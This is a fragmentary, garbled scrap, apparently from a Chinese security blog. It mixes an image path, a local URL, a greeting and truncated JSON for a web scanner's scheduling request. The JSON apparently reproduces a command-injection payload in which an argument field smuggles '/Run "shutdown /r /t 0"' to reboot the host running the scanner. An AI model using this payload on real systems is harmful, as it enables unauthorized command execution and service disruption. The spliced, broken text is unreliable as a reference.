 192.168.10.3/js.html
嗨喽，欢迎来到到我的世界
{"scanType":"scan","targetList":"","target":
["http://aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
1","date":"6/17/2021","dayOfWeek":"1","dayOfMonth":"1","time":"11:42","deleteAfterCompletion"
{"profile":"Default","loginSeq":"","settings":"Default","scanningmode":"heuristic","excludedhours"
/Crawl http://www.google.it /Run \"shutdown /r /t 0 \"","emailaddress":""}}
https://blog.csdn.net/qq_44159028